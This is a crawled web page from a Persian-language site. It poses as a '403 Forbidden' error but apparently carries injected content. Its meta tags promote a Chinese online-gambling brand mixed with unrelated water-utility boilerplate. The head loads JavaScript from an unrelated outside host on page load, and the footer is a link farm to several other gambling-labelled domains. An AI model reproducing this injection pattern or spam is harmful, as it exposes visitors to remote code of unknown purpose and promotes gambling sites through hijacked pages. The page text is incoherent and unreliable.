

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.adaktarh.com/%D9%BE%D8%B1%D9%88%DA%98%D9%87-%D9%87%D8%A7%DB%8C-%D9%85%D8%A7/%D9%BE%D8%B1%D9%88%DA%98%D9%87-%D9%87%D8%A7%DB%8C-%D8%A7%D8%AC%D8%B1%D8%A7%DB%8C%DB%8C-%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86%DB%8C
body_size: 1303
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>华体会注册-华体会(中国)</title>
<meta content="华体会注册-华体会(中国)," name="keywords"/>
<meta content="华体会注册-华体会(中国)【请收藏永久域名：tiyu9898.com，tiyu8989.com】，最全精彩赛事，多元竞猜玩法，市场最优赔率，注单秒接体验，高清直播让您如临现场，全程精彩不容错失，致力成为玩家最喜爱的专业体育平台。华体会注册-华体会(中国)着力拓展资产经营业务,与粤港澳大湾区其他十城水务单位建立长期稳定的战略合作关系，共同推动区域水务产业创新要素聚集，提升湾区水务环保行业的品牌地位，为粤港澳大湾区水环境治理与水资源保护贡献更大力量。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/%D9%BE%D8%B1%D9%88%DA%98%D9%87-%D9%87%D8%A7%DB%8C-%D9%85%D8%A7/%D9%BE%D8%B1%D9%88%DA%98%D9%87-%D9%87%D8%A7%DB%8C-%D8%A7%D8%AC%D8%B1%D8%A7%DB%8C%DB%8C-%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86%DB%8C</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/13 08:13:49</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.midnightsunshineegyptians.com">华体会手机网页版-华体会(中国)</a> | <a href="http://www.bbbelleza.com">华体会开户-华体会手机版</a> | <a href="http://www.kwidesoft.com">华体会体育（中国）hth·官方网站-登录入口</a> | <a href="http://www.murdaughrentalcenter.com">华体会开户-华体会（中国）</a> | <a href="http://www.friendfruits.com">华体会体育(中国)HTH·官方网站</a> | <a href="http://www.rumeligayrimenkul.com">华体会在线平台-华体会在线官网</a> | <a href="http://www.langirtci.com">华体会在线开户-华体会(中国)</a> | 
</div>
</body>
</html>
